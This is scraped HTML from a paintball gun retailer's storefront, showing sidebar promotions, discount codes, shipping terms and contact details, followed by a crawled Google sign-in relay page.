<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1768516490065"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1768516490065" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1768516490065" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="1TTbsRtCkZD7thutj4Ap7w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="1TTbsRtCkZD7thutj4Ap7w"></script></body></html>